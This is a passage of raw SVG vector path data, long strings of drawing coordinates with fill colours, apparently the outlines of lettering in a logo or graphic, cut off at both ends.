1.513-.17.42-.113.748-.3.986-.561s.38-.618.425-1.071h-3.298v-1.088h3.281c-.079-.419-.238-.759-.476-1.02-.238-.272-.561-.47-.969-.595-.396-.125-.884-.187-1.462-.187h-.374v-1.088h7.038v1.088h-3.213a2.78 2.78 0 0 1 .646.765 2.65 2.65 0 0 1 .323 1.037h2.244v1.088h-2.21c-.079.827-.396 1.473-.952 1.938-.544.453-1.269.742-2.176.867l3.247 5.355h-1.734zm13.789-11.596h1.652l-4.898 11.646h-.373l-4.997-11.646h1.668l3.486 8.143 3.462-8.143zm2.955 0h1.66v11.596h-1.66v-11.596zm14.228 8.907v1.826c-1.218.664-2.624.996-4.217.996-1.295 0-2.394-.26-3.296-.78s-1.616-1.237-2.141-2.15-.789-1.901-.789-2.964c0-1.688.601-3.107 1.801-4.258 1.207-1.151 2.693-1.727 4.458-1.727 1.217 0 2.57.319 4.059.955v1.785c-1.356-.775-2.681-1.162-3.976-1.162-1.328 0-2.432.42-3.312 1.261-.874.836-1.312 1.885-1.312 3.146 0 1.273.432 2.319 1.295 3.138s1.968 1.228 3.312 1.228c1.406 0 2.778-.431 4.118-1.294zm2.042-8.907h6.574v1.477h-4.914v3.536h4.748v1.486h-4.748v3.603h5.071v1.477h-6.731v-11.579zm11.372 6.732l-1.262-.764c-.791-.481-1.356-.955-1.694-1.419-.332-.471-.498-1.01-.498-1.619 0-.913.316-1.655.947-2.225.636-.57 1.461-.855 2.473-.855.969 0 1.857.272 2.665.814v1.884c-.836-.802-1.735-1.203-2.698-1.203-.542 0-.988.127-1.336.381s-.523.57-.523.963c0 .349.127.675.382.98s.666.622 1.236.954l1.27.747c1.417.842 2.125 1.915 2.125 3.221 0 .93-.312 1.685-.938 2.266-.619.581-1.427.872-2.423.872-1.146 0-2.189-.352-3.13-1.054v-2.109c.897 1.135 1.934 1.702 3.113 1.702.52 0 .952-.144 1.295-.432a1.37 1.37 0 0 0 .523-1.095c0-.709-.509-1.378-1.527-2.009zm-141.653 13.251h9.687v1.478h-4.043v10.135h-1.668v-10.135h-3.976v-1.478zm14.966-.05h1.17l5.188 11.663h-1.701l-1.544-3.437h-4.931l-1.461 3.437h-1.701l4.98-11.663zm2.432 6.749l-1.867-4.2-1.735 4.2h3.602zm13.597-6.682h2.009l-4.624 5.595 4.947 6.001h-2.008l-3.943-4.798-3.993 4.798h-2.025l4.997-6.001-4.64-5.595h2.025l3.636 4.424 3.619-4.424zm18.369 8.907v1.826c-1.217.664-2.623.996-4.216.996-1.295 0-2.394-.26-3.296-.78s-1.616-1.237-2.141-2.15-.789-1.901-.789-2.964c0-1.688.601-3.107 1.801-4.258 1.207-1.151 2.693-1.727 4.458-1.727 1.217 0 2.57.319 4.059.955v1.785c-1.356-.775-2.681-1.162-3.976-1.162-1.328 0-2.432.42-3.312 1.261-.874.836-1.312 1.885-1.312 3.146 0 1.273.432 2.319 1.295 3.138s1.968 1.228 3.312 1.228c1.406 0 2.778-.431 4.117-1.294zm7.737-9.073c1.793 0 3.284.567 4.474 1.701s1.793 2.557 1.793 4.267-.603 3.127-1.81 4.25c-1.201 1.118-2.717 1.677-4.548 1.677-1.749 0-3.207-.559-4.375-1.677-1.162-1.123-1.743-2.529-1.743-4.217 0-1.732.586-3.165 1.76-4.3s2.656-1.701 4.449-1.701zm.066 1.577c-1.328 0-2.421.415-3.279 1.245-.852.83-1.278 1.89-1.278 3.179 0 1.251.429 2.291 1.287 3.121s1.931 1.245 3.22 1.245c1.295 0 2.374-.423 3.238-1.27s1.303-1.9 1.303-3.162c0-1.229-.434-2.261-1.303-3.096-.864-.841-1.926-1.262-3.188-1.262zm16.303-1.411h1.668v6.582c0 .891-.066 1.564-.199 2.017-.127.454-.288.833-.481 1.138a3.57 3.57 0 0 1-.698.805c-.918.791-2.119 1.187-3.602 1.187-1.511 0-2.723-.393-3.636-1.179-.276-.243-.512-.515-.705-.813-.189-.305-.346-.675-.474-1.113-.121-.437-.182-1.123-.182-2.058v-6.566h1.668v6.582c0 1.091.125 1.849.374 2.275s.628.769 1.137 1.029 1.11.382 1.801.382c.985 0 1.788-.257 2.408-.772.326-.277.561-.603.705-.98s.216-1.021.216-1.934v-6.582zm13.182 0h1.577v11.596h-1.428l-7.753-8.923v8.923h-1.56v-11.596h1.344l7.82 8.998v-8.998zm14.061 8.907v1.826c-1.217.664-2.623.996-4.217.996-1.295 0-2.393-.26-3.295-.78s-1.616-1.237-2.142-2.15-.788-1.901-.788-2.964a5.66 5.66 0 0 1 1.801-4.258c1.206-1.151 2.692-1.727 4.458-1.727 1.217 0 2.57.319 4.059.955v1.785c-1.356-.775-2.682-1.162-3.976-1.162-1.329 0-2.433.42-3.312 1.261s-1.312 1.885-1.312 3.146c0 1.273.432 2.319 1.295 3.138s1.967 1.228 3.312 1.228c1.406 0 2.778-.431 4.117-1.294zm2.059-8.907h1.66v11.596h-1.66v-11.596zm4.233 0h1.66v10.085h5.221v1.511h-6.881v-11.596z"/></g><g fill="#026a71"><path d="M180.968 108.688l-3.08-7.785h-15.344l-2.912 7.785h-10.416l16.632-39.648h9.296l16.464 39.649h-10.64zm-10.64-29.064l-5.04 13.608h9.968l-4.928-13.608zm72.797 26.655c-1.942 1.008-4.219 1.83-6.832 2.465-2.576.634-5.395.952-8.456.952-3.174 0-6.104-.504-8.792-1.513-2.651-1.008-4.947-2.426-6.888-4.256-1.904-1.829-3.398-4.013-4.48-6.552-1.083-2.576-1.624-5.432-1.624-8.568 0-3.173.541-6.048 1.624-8.624 1.12-2.576 2.65-4.76 4.592-6.552 1.941-1.829 4.218-3.229 6.832-4.2s5.432-1.456 8.456-1.456c3.136 0 6.048.485 8.736 1.456 2.688.933 4.872 2.203 6.552 3.808l-6.048 6.888c-.934-1.083-2.166-1.96-3.696-2.632-1.531-.709-3.267-1.064-5.208-1.064-1.68 0-3.23.317-4.648.952-1.419.597-2.651 1.456-3.696 2.576-1.046 1.083-1.867 2.389-2.464 3.92-.56 1.493-.84 3.136-.84 4.928 0 1.829.261 3.509.784 5.04s1.288 2.856 2.296 3.976c1.045 1.083 2.314 1.941 3.808 2.576 1.53.598 3.266.897 5.208.897 1.12 0 2.184-.075 3.192-.225 1.008-.186 1.941-.466 2.8-.84v-7.224h-7.56V85.28h16.352v20.999zm28.759-26.935c-.822-1.045-1.904-1.867-3.248-2.464-1.307-.635-2.576-.952-3.808-.952-.635 0-1.288.056-1.96.168-.635.112-1.214.336-1.736.672-.523.299-.971.709-1.344 1.232-.336.485-.504 1.12-.504 1.904 0 .672.13 1.232.392 1.68.298.448.709.84 1.232 1.176.56.336 1.213.653 1.96.952l2.52.84 4.2 1.512c1.456.523 2.781 1.232 3.976 2.128s2.184 2.016 2.968 3.36c.784 1.307 1.176 2.949 1.176 4.928 0 2.277-.43 4.255-1.288 5.936-.822 1.643-1.942 3.006-3.36 4.088s-3.043 1.886-4.872 2.409-3.715.784-5.656.784c-2.838 0-5.582-.486-8.232-1.457-2.651-1.008-4.854-2.426-6.608-4.256l6.272-6.383c.97 1.195 2.24 2.203 3.808 3.023 1.605.784 3.192 1.176 4.76 1.176.709 0 1.4-.074 2.072-.224s1.25-.392 1.736-.728a3.57 3.57 0 0 0 1.232-1.343c.298-.56.448-1.232.448-2.016 0-.747-.187-1.381-.56-1.904s-.915-.989-1.624-1.4c-.672-.448-1.531-.84-2.576-1.176l-3.472-1.176a35.33 35.33 0 0 1-3.752-1.456 13.54 13.54 0 0 1-3.248-2.128c-.934-.896-1.699-1.96-2.296-3.192-.56-1.269-.84-2.8-.84-4.592 0-2.203.448-4.088 1.344-5.656s2.072-2.856 3.528-3.864 3.098-1.736 4.928-2.184a21.53 21.53 0 0 1 5.544-.728c2.24 0 4.517.411 6.832 1.232 2.352.821 4.405 2.035 6.16 3.64l-6.104 6.44zm28.399-2.128v31.472h-9.576V77.216h-11.2V69.04h31.976v8.176h-11.2zm49.219 17.92c0 1.568-.186 3.211-.56 4.928-.336 1.718-.989 3.304-1.96 4.76-.933 1.419-2.258 2.595-3.976 3.528-1.68.934-3.864 1.401-6.552 1.401-3.36 0-6.16-.859-8.4-2.577-2.24-1.754-3.733-3.994-4.48-6.719l8.456-2.856c.262 1.045.728 1.885 1.4 2.519.71.635 1.568.952 2.576.952 1.568 0 2.595-.541 3.08-1.623.523-1.083.784-2.501.784-4.256V69.04h9.632v26.096zm37.033-.504c0 2.277-.411 4.349-1.232 6.215-.822 1.83-1.942 3.398-3.36 4.704-1.419 1.27-3.062 2.259-4.928 2.968s-3.864 1.065-5.992 1.065c-2.091 0-4.088-.355-5.992-1.065-1.867-.709-3.51-1.698-4.928-2.968-1.382-1.306-2.483-2.874-3.304-4.704-.822-1.866-1.232-3.938-1.232-6.215s.41-4.331 1.232-6.16 1.922-3.379 3.304-4.648c1.418-1.269 3.061-2.24 4.928-2.912 1.904-.672 3.901-1.008 5.992-1.008 2.128 0 4.125.336 5.992 1.008s3.509 1.643 4.928 2.912 2.538 2.819 3.36 4.648 1.232 3.883 1.232 6.16zm-8.848 0c0-.896-.15-1.773-.448-2.632s-.728-1.605-1.288-2.24c-.56-.672-1.251-1.213-2.072-1.624s-1.774-.616-2.856-.616-2.035.205-2.856.616-1.512.952-2.072 1.624c-.523.635-.934 1.381-1.232 2.24a8.97 8.97 0 0 0 0 5.264c.298.859.728 1.643 1.288 2.352.56.672 1.25 1.213 2.072 1.624s1.773.616 2.856.616 2.034-.205 2.856-.616 1.512-.952 2.072-1.624c.56-.709.97-1.493 1.232-2.352.298-.859.448-1.736.448-2.632zm33.031 14.057v-3.865h-.112c-.336.635-.784 1.232-1.344 1.792-.523.56-1.158 1.046-1.904 1.456-.71.411-1.512.747-2.408 1.009-.859.261-1.774.392-2.744.392-1.867 0-3.454-.336-4.76-1.009-1.27-.672-2.315-1.53-3.136-2.576-.784-1.082-1.363-2.296-1.736-3.64a17.7 17.7 0 0 1-.504-4.199V80.8h9.24v15.12c0 .784.056 1.531.168 2.24s.317 1.344.616 1.904c.336.56.765 1.008 1.288 1.344.522.299 1.213.448 2.072.448 1.605 0 2.818-.597 3.64-1.792.858-1.194 1.288-2.594 1.288-4.199V80.8h9.184v27.889h-8.848zm34.118-20.385c-.411-.112-.821-.187-1.232-.224a11.26 11.26 0 0 0-1.12-.056c-1.232 0-2.277.224-3.136.672-.821.448-1.493.989-2.016 1.624-.485.635-.84 1.325-1.064 2.072s-.336 1.4-.336 1.96v14.337h-9.184V80.8h8.848v4.032h.112c.709-1.419 1.717-2.576 3.024-3.472s2.819-1.344 4.536-1.344c.373 0 .728.019 1.064.056.373.037.672.093.896.168l-.392 8.064zm22.427 20.385V93.456c0-.784-.074-1.531-.224-2.24-.112-.709-.317-1.325-.616-1.848a3.06 3.06 0 0 0-1.288-1.288c-.522-.336-1.194-.504-2.016-.504s-1.549.168-2.184.504c-.597.299-1.101.728-1.512 1.288a6.4 6.4 0 0 0-.952 1.96c-.186.709-.28 1.456-.28 2.24v15.121h-9.24V80.8h8.904v3.864h.112c.336-.597.766-1.176 1.288-1.736.56-.597 1.195-1.101 1.904-1.512.747-.411 1.55-.747 2.408-1.008s1.774-.392 2.744-.392c1.867 0 3.454.336 4.76 1.008s2.352 1.549 3.136 2.632c.822 1.045 1.4 2.259 1.736 3.64.374 1.381.56 2.763.56 4.144v17.249h-9.24zm35.404-17.136c0-1.456-.467-2.707-1.4-3.752-.896-1.045-2.259-1.568-4.088-1.568-.896 0-1.717.149-2.464.448-.747.261-1.4.635-1.96 1.12s-1.008 1.064-1.344 1.736c-.336.635-.523 1.307-.56 2.016h11.816zm8.456 3.528v1.12c0 .373-.019.728-.056 1.064h-20.216c.075.784.299 1.493.672 2.128a7.19 7.19 0 0 0 1.512 1.68c.635.448 1.325.803 2.072 1.064a7.55 7.55 0 0 0 2.408.392c1.456 0 2.688-.261 3.696-.784 1.008-.56 1.829-1.269 2.464-2.127l6.384 4.032c-1.307 1.904-3.043 3.379-5.208 4.424-2.128 1.009-4.611 1.513-7.448 1.513-2.091 0-4.069-.318-5.936-.953-1.867-.672-3.509-1.624-4.928-2.856-1.381-1.269-2.483-2.818-3.304-4.648-.784-1.829-1.176-3.919-1.176-6.271 0-2.277.392-4.331 1.176-6.16.784-1.867 1.848-3.435 3.192-4.704 1.344-1.307 2.931-2.315 4.76-3.024s3.808-1.064 5.936-1.064c2.053 0 3.939.355 5.656 1.064 1.717.672 3.192 1.661 4.424 2.968s2.184 2.893 2.856 4.76c.709 1.867 1.064 3.995 1.064 6.384zm21.431 17.809c-.56 1.456-1.194 2.744-1.904 3.864-.672 1.157-1.493 2.128-2.464 2.912-.933.821-2.053 1.437-3.36 1.848-1.269.41-2.781.616-4.536.616-.858 0-1.754-.056-2.688-.168-.896-.112-1.68-.262-2.352-.448l1.008-7.728c.448.149.934.261 1.456.336.56.112 1.064.168 1.512.168 1.419 0 2.446-.336 3.08-1.008.635-.635 1.176-1.55 1.624-2.745l.896-2.296-11.648-27.44h10.192l6.216 17.92h.168l5.544-17.92h9.744l-12.488 32.089z"/><path d="M162.15 175.388h4.415l12.352 28.674h-5.832l-2.673-6.561h-12.433l-2.592 6.561h-5.711l12.474-28.674zm6.48 17.739l-4.414-11.664-4.496 11.664h8.91zm22.537-17.739h9.963c1.35 0 2.66.149 3.929.446 1.269.27 2.389.729 3.361 1.377.999.648 1.796 1.498 2.39 2.551s.891 2.336.891 3.848c0 2.079-.594 3.78-1.782 5.103-1.161 1.296-2.754 2.173-4.779 2.632l7.654 12.717h-6.156l-6.642-12.15h-3.726v12.15h-5.103v-28.674zm9.275 12.353c.729 0 1.458-.054 2.187-.162s1.377-.311 1.944-.608c.594-.297 1.08-.715 1.458-1.255.378-.567.567-1.283.567-2.147 0-.783-.176-1.417-.527-1.903a3.84 3.84 0 0 0-1.336-1.215c-.54-.297-1.161-.5-1.863-.608-.675-.108-1.337-.162-1.985-.162h-4.617v8.06h4.172zm29.167 4.657c0-.621-.094-1.215-.283-1.782a3.85 3.85 0 0 0-.81-1.498c-.378-.432-.864-.77-1.458-1.013-.567-.27-1.242-.405-2.025-.405-1.458 0-2.7.446-3.726 1.337-.999.864-1.553 1.984-1.661 3.361h9.963zm4.86 2.187v.648a5.22 5.22 0 0 1-.04.648h-14.783c.054.702.23 1.35.527 1.944.324.567.742 1.067 1.255 1.499.513.405 1.094.729 1.742.972a5.72 5.72 0 0 0 2.025.364c1.215 0 2.241-.216 3.078-.648a5.95 5.95 0 0 0 2.065-1.863l3.24 2.592c-1.917 2.592-4.698 3.889-8.343 3.889-1.512 0-2.902-.23-4.171-.689-1.269-.486-2.376-1.161-3.321-2.025-.918-.864-1.647-1.917-2.187-3.159-.513-1.269-.77-2.7-.77-4.293 0-1.566.257-2.984.77-4.253.54-1.296 1.269-2.389 2.187-3.28a9.34 9.34 0 0 1 3.24-2.106c1.269-.513 2.632-.77 4.09-.77 1.35 0 2.592.23 3.726.689 1.161.432 2.16 1.093 2.997 1.984.837.864 1.485 1.958 1.944 3.281.486 1.296.729 2.821.729 4.576zm17.991-4.576c-.378-.54-.945-.986-1.701-1.337-.756-.378-1.525-.567-2.308-.567-.891 0-1.674.189-2.349.567a5.09 5.09 0 0 0-1.701 1.418c-.432.594-.756 1.269-.972 2.025-.216.729-.324 1.471-.324 2.227a8.22 8.22 0 0 0 .324 2.268 6.67 6.67 0 0 0 1.053 1.985 5.55 5.55 0 0 0 1.701 1.458c.702.351 1.512.526 2.43.526.756 0 1.512-.148 2.268-.445s1.363-.729 1.822-1.296l3.038 3.078c-.81.864-1.85 1.539-3.119 2.025-1.242.459-2.592.689-4.05.689-1.431 0-2.794-.23-4.09-.689a9.91 9.91 0 0 1-3.362-2.025c-.945-.891-1.701-1.971-2.268-3.24-.54-1.269-.81-2.714-.81-4.334 0-1.566.27-2.983.81-4.252.567-1.269 1.323-2.349 2.268-3.24s2.039-1.58 3.281-2.066c1.269-.486 2.619-.729 4.05-.729a10.83 10.83 0 0 1 4.131.81c1.35.54 2.416 1.283 3.199 2.228l-3.321 2.916zm18.561 11.583h-.122c-.486.864-1.269 1.579-2.349 2.146-1.08.54-2.308.811-3.685.811-.783 0-1.607-.108-2.471-.324-.837-.189-1.62-.514-2.349-.973-.702-.486-1.296-1.107-1.782-1.862-.459-.784-.688-1.742-.688-2.876 0-1.458.405-2.619 1.215-3.483.837-.864 1.903-1.526 3.199-1.985s2.727-.756 4.293-.89l4.658-.244v-.486c0-1.215-.446-2.106-1.337-2.673-.864-.594-1.903-.891-3.118-.891-1.026 0-2.012.216-2.957.648s-1.728.959-2.349 1.58l-2.511-2.957c1.107-1.026 2.376-1.795 3.807-2.308 1.458-.513 2.93-.77 4.415-.77 1.728 0 3.145.243 4.252.729 1.134.486 2.025 1.121 2.673 1.904s1.094 1.66 1.337 2.632c.27.972.405 1.944.405 2.916v11.826h-4.536v-2.47zm-.081-6.399h-1.094l-2.47.121c-.864.054-1.661.203-2.39.446-.729.216-1.336.54-1.822.972-.486.405-.729.972-.729 1.701 0 .459.094.85.283 1.174.216.297.486.54.81.729s.689.324 1.094.405a6.18 6.18 0 0 0 1.215.122c1.674 0 2.943-.446 3.807-1.337s1.296-2.106 1.296-3.645v-.688zm14.936-10.571v2.714h.122c.243-.378.553-.756.931-1.134a5.94 5.94 0 0 1 1.458-1.053c.567-.324 1.202-.581 1.904-.77.729-.216 1.539-.324 2.43-.324 1.377 0 2.646.27 3.807.81 1.161.513 2.16 1.229 2.997 2.147s1.485 1.998 1.944 3.24.688 2.578.688 4.009-.229 2.781-.688 4.05c-.432 1.242-1.067 2.336-1.904 3.281-.81.918-1.809 1.66-2.997 2.227-1.161.541-2.484.811-3.969.811-1.377 0-2.646-.284-3.807-.851-1.134-.567-2.011-1.337-2.632-2.309h-.081v12.313h-4.86v-29.161h4.657zm11.34 9.639c0-.756-.121-1.498-.364-2.227a5.95 5.95 0 0 0-1.013-2.025 4.98 4.98 0 0 0-1.741-1.418c-.702-.378-1.526-.567-2.471-.567-.891 0-1.687.189-2.389.567a6.39 6.39 0 0 0-1.823 1.458 6.76 6.76 0 0 0-1.134 2.025c-.243.756-.364 1.512-.364 2.268s.121 1.512.364 2.268a6.89 6.89 0 0 0 1.134 1.985 6.39 6.39 0 0 0 1.823 1.458c.702.351 1.498.526 2.389.526.945 0 1.769-.189 2.471-.567s1.282-.864 1.741-1.458a5.95 5.95 0 0 0 1.013-2.025c.243-.756.364-1.512.364-2.268zm18.623 0c0-1.539.27-2.929.81-4.171.567-1.269 1.323-2.349 2.268-3.24s2.065-1.58 3.361-2.066 2.673-.729 4.131-.729 2.835.243 4.131.729 2.417 1.175 3.362 2.066 1.687 1.971 2.227 3.24c.567 1.242.851 2.632.851 4.171s-.284 2.943-.851 4.212c-.54 1.269-1.282 2.363-2.227 3.281-.945.891-2.066 1.593-3.362 2.106s-2.673.77-4.131.77-2.835-.257-4.131-.77-2.416-1.215-3.361-2.106c-.945-.918-1.701-2.012-2.268-3.281-.54-1.269-.81-2.673-.81-4.212zm4.941 0a8.22 8.22 0 0 0 .324 2.268c.243.756.594 1.431 1.053 2.025s1.039 1.08 1.741 1.458 1.539.567 2.511.567 1.809-.189 2.511-.567 1.283-.864 1.742-1.458.796-1.269 1.012-2.025c.243-.756.365-1.512.365-2.268a7 7 0 0 0-.365-2.227c-.216-.756-.553-1.431-1.012-2.025s-1.04-1.067-1.742-1.418c-.702-.378-1.539-.567-2.511-.567s-1.809.189-2.511.567a4.98 4.98 0 0 0-1.741 1.418c-.459.594-.81 1.269-1.053 2.025-.216.729-.324 1.471-.324 2.227zm21.681-5.751h-3.685v-3.888h3.685v-2.875a14.73 14.73 0 0 1 .365-3.321c.27-1.08.702-2.025 1.296-2.835.621-.81 1.431-1.445 2.43-1.904.999-.486 2.254-.729 3.766-.729.54 0 .986.027 1.337.081.378.027.756.095 1.134.203l-.324 4.131a7.26 7.26 0 0 0-.891-.203c-.297-.054-.621-.081-.972-.081-.702 0-1.269.135-1.701.405a2.91 2.91 0 0 0-1.013 1.053c-.216.432-.364.905-.445 1.418a9.6 9.6 0 0 0-.122 1.498v3.159h4.496v3.888h-4.496v15.552h-4.86V188.51zm41.012-8.748h-11.704l-.284 6.197c.459-.135.999-.23 1.62-.284l1.742-.081c1.404 0 2.7.203 3.888.608 1.215.405 2.268.999 3.159 1.782.891.756 1.579 1.701 2.065 2.835.513 1.107.77 2.389.77 3.847 0 1.593-.284 3.024-.851 4.293-.54 1.242-1.282 2.295-2.227 3.159s-2.052 1.526-3.321 1.985-2.619.689-4.05.689c-2.403 0-4.428-.554-6.075-1.661-1.647-1.134-2.849-2.673-3.605-4.617l4.415-1.62c.405 1.134 1.08 2.052 2.025 2.754.945.675 2.065 1.012 3.361 1.012.729 0 1.418-.121 2.066-.364a5.01 5.01 0 0 0 1.701-1.053c.486-.459.864-1.026 1.134-1.701.297-.702.445-1.485.445-2.349 0-1.107-.189-2.025-.567-2.754s-.877-1.31-1.498-1.742a4.97 4.97 0 0 0-2.025-.931c-.756-.189-1.526-.284-2.309-.284-.54 0-1.12.041-1.741.122a13.91 13.91 0 0 0-1.782.364l-1.701.486a12.5 12.5 0 0 0-1.458.608l.486-15.674h16.321v4.374zm26.744 9.963c0 2.322-.229 4.415-.688 6.278-.432 1.863-1.08 3.442-1.944 4.738-.837 1.296-1.89 2.295-3.159 2.997-1.242.703-2.673 1.054-4.293 1.054s-3.065-.351-4.334-1.054-2.335-1.701-3.199-2.997-1.526-2.875-1.985-4.738c-.432-1.863-.648-3.956-.648-6.278s.216-4.414.648-6.277c.459-1.863 1.121-3.443 1.985-4.739s1.93-2.295 3.199-2.997 2.714-1.053 4.334-1.053 3.051.351 4.293 1.053c1.269.702 2.322 1.701 3.159 2.997.864 1.296 1.512 2.876 1.944 4.739.459 1.863.688 3.955.688 6.277zm-4.981 0c0-.999-.068-2.133-.203-3.402-.108-1.269-.351-2.47-.729-3.604-.351-1.134-.864-2.079-1.539-2.835-.675-.783-1.552-1.175-2.632-1.175-1.107 0-1.998.392-2.673 1.175-.675.756-1.202 1.701-1.58 2.835-.351 1.134-.594 2.335-.729 3.604l-.202 3.402a32.5 32.5 0 0 0 .202 3.402c.135 1.269.378 2.457.729 3.564.378 1.107.905 2.052 1.58 2.835.675.756 1.566 1.134 2.673 1.134 1.08 0 1.957-.378 2.632-1.134.675-.783 1.188-1.728 1.539-2.835.378-1.107.621-2.295.729-3.564l.203-3.402zm7.344-1.215v-3.888h3.402v-5.629h4.779v5.629h4.86v3.888h-4.86v9.032c0 .864.149 1.579.446 2.146.324.567 1.026.851 2.106.851.324 0 .675-.027 1.053-.081a4.95 4.95 0 0 0 1.012-.324l.162 3.807c-.432.162-.945.284-1.539.365-.594.108-1.161.162-1.701.162-1.296 0-2.349-.176-3.159-.527-.81-.378-1.458-.878-1.944-1.499-.459-.648-.783-1.377-.972-2.187-.162-.837-.243-1.728-.243-2.673v-9.072h-3.402zm27.372-4.455c1.269 0 2.349.23 3.24.689.918.432 1.661 1.012 2.228 1.741a6.95 6.95 0 0 1 1.296 2.511 10.56 10.56 0 0 1 .405 2.916v12.15h-4.86v-10.691a12.88 12.88 0 0 0-.122-1.742c-.081-.621-.256-1.175-.526-1.661-.243-.513-.608-.931-1.094-1.255-.459-.324-1.08-.486-1.863-.486s-1.458.148-2.025.445a4.1 4.1 0 0 0-1.417 1.215c-.378.486-.662 1.04-.851 1.661a6.5 6.5 0 0 0-.283 1.903v10.611h-4.86v-30.618h4.86v13.892h.081c.189-.405.459-.797.81-1.175.378-.405.81-.756 1.296-1.053.486-.324 1.039-.58 1.66-.769s1.296-.284 2.025-.284zm48.316 18.509c-1.458.702-3.064 1.242-4.819 1.62-1.728.405-3.726.608-5.994.608-2.322 0-4.442-.365-6.359-1.094-1.917-.756-3.564-1.796-4.941-3.119-1.377-1.35-2.457-2.943-3.24-4.779-.756-1.863-1.134-3.915-1.134-6.156 0-2.295.392-4.36 1.175-6.196.81-1.863 1.903-3.443 3.28-4.739 1.404-1.296 3.051-2.295 4.941-2.997s3.942-1.053 6.156-1.053c2.295 0 4.388.338 6.278 1.013 1.917.648 3.456 1.512 4.617 2.592l-3.524 3.807c-.729-.81-1.755-1.499-3.078-2.066-1.296-.567-2.713-.85-4.252-.85-1.512 0-2.889.27-4.131.81-1.215.54-2.255 1.282-3.119 2.227s-1.539 2.052-2.025 3.321c-.459 1.269-.688 2.646-.688 4.131 0 1.539.229 2.957.688 4.253.486 1.269 1.161 2.376 2.025 3.321.891.945 1.958 1.687 3.2 2.227 1.269.513 2.7.77 4.293.77 2.187 0 4.09-.338 5.71-1.013v-7.29h-6.034V187.7h10.975v14.864zm20.835-21.182c-.54-.702-1.31-1.282-2.309-1.741-.972-.486-1.957-.729-2.956-.729-.594 0-1.188.081-1.782.243-.594.135-1.134.364-1.62.688a3.73 3.73 0 0 0-1.215 1.215c-.297.486-.446 1.08-.446 1.782 0 .648.135 1.202.405 1.661a3.77 3.77 0 0 0 1.094 1.174c.486.324 1.066.608 1.741.851l2.228.729 2.835 1.012c.999.378 1.903.878 2.713 1.499a7.1 7.1 0 0 1 2.025 2.349c.54.945.81 2.119.81 3.523 0 1.539-.283 2.889-.85 4.05-.567 1.134-1.323 2.079-2.268 2.835s-2.052 1.323-3.321 1.702-2.606.567-4.01.567c-1.863 0-3.685-.338-5.467-1.013-1.782-.702-3.24-1.728-4.374-3.078l3.645-3.402c.702.972 1.633 1.741 2.794 2.308 1.188.567 2.349.851 3.483.851a8.57 8.57 0 0 0 1.823-.203 4.93 4.93 0 0 0 1.66-.769 3.97 3.97 0 0 0 1.215-1.296c.324-.54.486-1.202.486-1.985 0-.756-.175-1.377-.526-1.863-.351-.513-.824-.945-1.418-1.296-.594-.378-1.296-.702-2.106-.972l-2.551-.85c-.864-.27-1.728-.594-2.592-.972a8.92 8.92 0 0 1-2.349-1.499c-.675-.621-1.229-1.377-1.661-2.268-.432-.918-.648-2.052-.648-3.402 0-1.458.297-2.713.891-3.766.621-1.053 1.418-1.917 2.39-2.592a10.32 10.32 0 0 1 3.361-1.539c1.269-.351 2.552-.527 3.848-.527 1.458 0 2.929.257 4.414.77 1.512.513 2.822 1.282 3.929 2.308l-3.321 3.645zm13.794-1.539h-8.789v-4.455h22.68v4.455H528v24.219h-5.103v-24.219zm-349.042 57.268a6.4 6.4 0 0 0-2.957-2.227c-1.215-.486-2.403-.729-3.564-.729-1.485 0-2.835.27-4.05.81s-2.268 1.282-3.159 2.227c-.864.945-1.539 2.052-2.025 3.321-.459 1.269-.688 2.646-.688 4.131 0 1.566.229 2.997.688 4.294s1.107 2.416 1.944 3.361c.864.918 1.89 1.633 3.078 2.146s2.525.77 4.01.77c1.539 0 2.902-.297 4.09-.891 1.188-.621 2.147-1.431 2.876-2.43l4.09 2.875a13.31 13.31 0 0 1-4.657 3.726c-1.836.865-3.983 1.297-6.44 1.297-2.241 0-4.306-.365-6.196-1.094-1.863-.756-3.47-1.796-4.82-3.119-1.35-1.35-2.403-2.943-3.159-4.779-.756-1.863-1.134-3.915-1.134-6.156 0-2.295.392-4.36 1.175-6.196.81-1.863 1.903-3.443 3.28-4.739 1.404-1.296 3.051-2.295 4.941-2.997s3.942-1.053 6.156-1.053a15.48 15.48 0 0 1 2.876.284 12.98 12.98 0 0 1 2.875.81c.918.351 1.782.796 2.592 1.336s1.499 1.188 2.066 1.944l-3.888 3.078zm5.652 12.15c0-1.539.27-2.929.81-4.171.567-1.269 1.323-2.349 2.268-3.24s2.066-1.58 3.362-2.066 2.673-.729 4.131-.729 2.835.243 4.131.729 2.416 1.175 3.361 2.066 1.688 1.971 2.228 3.24c.567 1.242.85 2.632.85 4.171s-.283 2.943-.85 4.212c-.54 1.269-1.283 2.363-2.228 3.281-.945.891-2.065 1.593-3.361 2.106s-2.673.77-4.131.77-2.835-.257-4.131-.77-2.417-1.215-3.362-2.106c-.945-.918-1.701-2.012-2.268-3.281-.54-1.269-.81-2.673-.81-4.212zm4.941 0a8.22 8.22 0 0 0 .324 2.268c.243.756.594 1.431 1.053 2.025s1.04 1.08 1.742 1.458 1.539.567 2.511.567 1.809-.189 2.511-.567 1.282-.864 1.741-1.458a5.95 5.95 0 0 0 1.013-2.025c.243-.756.364-1.512.364-2.268s-.121-1.498-.364-2.227a5.95 5.95 0 0 0-1.013-2.025 4.98 4.98 0 0 0-1.741-1.418c-.702-.378-1.539-.567-2.511-.567s-1.809.189-2.511.567c-.702.351-1.283.824-1.742 1.418s-.81 1.269-1.053 2.025c-.216.729-.324 1.471-.324 2.227zm38.651 9.801h-4.617v-3.118h-.081c-.432.972-1.188 1.836-2.268 2.592-1.053.729-2.308 1.094-3.766 1.094-1.269 0-2.363-.216-3.281-.649-.891-.459-1.633-1.053-2.227-1.782a7.32 7.32 0 0 1-1.256-2.511 10.56 10.56 0 0 1-.405-2.916v-12.15h4.86v10.773c0 .567.041 1.161.122 1.782a5.01 5.01 0 0 0 .526 1.701c.27.486.635.891 1.094 1.215.486.324 1.12.486 1.903.486.756 0 1.418-.148 1.985-.445.594-.324 1.066-.729 1.417-1.215.378-.486.662-1.04.851-1.661.189-.648.283-1.296.283-1.944v-10.692h4.86v19.44zm5.834-19.44h4.617v3.119h.081c.432-.972 1.174-1.823 2.227-2.552 1.08-.756 2.349-1.134 3.807-1.134 1.269 0 2.349.23 3.24.689.918.432 1.661 1.012 2.228 1.741a6.95 6.95 0 0 1 1.296 2.511 10.56 10.56 0 0 1 .405 2.916v12.15h-4.86v-10.773c0-.567-.041-1.161-.122-1.782s-.256-1.174-.526-1.66a3.38 3.38 0 0 0-1.134-1.256c-.459-.324-1.08-.486-1.863-.486s-1.458.162-2.025.486c-.567.297-1.04.689-1.418 1.175-.351.486-.621 